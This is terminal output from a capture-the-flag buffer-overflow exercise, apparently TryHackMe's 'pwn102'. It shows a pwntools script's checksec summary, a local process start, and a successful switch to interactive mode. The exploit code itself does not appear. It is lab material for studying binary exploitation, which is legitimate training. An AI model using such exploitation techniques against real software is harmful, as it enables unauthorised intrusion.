 luka@yurei:~/Desktop/thm/pwn102$ python3 pwn102.py
[*] '/home/luka/Desktop/thm/pwn102/pwn102.pwn102'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './pwn102.pwn102': pid 617124
/home/luka/Desktop/thm/pwn102/pwn102.py:17: BytesWarning: Text is not bytes; assuming ISO-8859-1
, no guarantees. See https://docs.pwntools.com/#bytes
  proc.send(payload)
[*] Switching to interactive mode
$
Yes, I need c0ff33 to c0d3
$